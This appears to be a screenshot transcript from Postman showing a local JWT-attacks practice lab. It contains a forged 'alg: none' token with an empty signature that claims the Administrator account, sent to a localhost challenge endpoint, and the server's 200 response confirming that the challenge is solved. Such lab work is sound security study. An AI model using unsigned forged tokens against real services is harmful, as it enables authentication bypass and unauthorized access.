 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import GET Untitled Request PATCH http://localhost:8210/ POST none-obtain-token POST none-send-token No environment
Collections
Environments
History
JWT-attacks
key-confusion
none
POST none-obtain-token
POST none-send-token
weak-secret
key-injection
jwks-spoofing
kid
New Collection
New Collection
New Collection
HTTP JWT-attacks / none / none-send-token Save Share
POST https://127.0.0.1/jwt/none Send
Params Authorization Headers (9) Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
ewogICAgICAgICAgICAiYWNjb3VudCI6ICJBZG1pbmlzdHJhdG9yIiwKICAgICAgICAgICAgInJvbGUiOiAiVXNlciIsCiAgICAgICAgICAgICJpYXQiOiAxNzM2MDE3N
TE5LAogICAgICAgICAgICAiYXVkIjogImh0dHBzOi8vMTI3LjAuMC4xL2p3dC9ub25lIgogICAgICAgIH0."
3 }
Body Cookies Headers (7) Test Results 200 OK • 81 ms • 463 B • e.g. Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1736017519,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }
Online Find and replace Console 1 Import Complete Postbot Runner Start Proxy Cookies Vault Trash